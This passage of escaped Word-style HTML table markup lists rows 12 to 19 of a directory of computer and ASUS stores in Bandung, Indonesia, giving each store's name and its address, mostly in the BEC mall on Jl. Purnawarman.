9pt;\"\u003E12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ESakura ROG Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok AC8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 13;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E13\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ESakura\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok Z2 - Z3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 14;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC 2 by Sakura\n  Blok X\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok X8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 15;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EAneka Niaga Global\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EPertokoan\n  Segitiga Emas, Jl. Jendral Ahmad Yani No. B10, Merdeka, Kec. Sumur Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 16;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EPlatinum\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EJl.\n  Kartini no. 9 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 17;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENext Step Computer\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 2 Blok J3, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 18;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EFunan\n  Van Java - Kosambi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EPertokoan\n  Segitiga Emas, Jl. Jendral Ahmad Yani No. B2, Merdeka, Kec. Sumur Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 19;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EASUS Store BEC by Compushop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 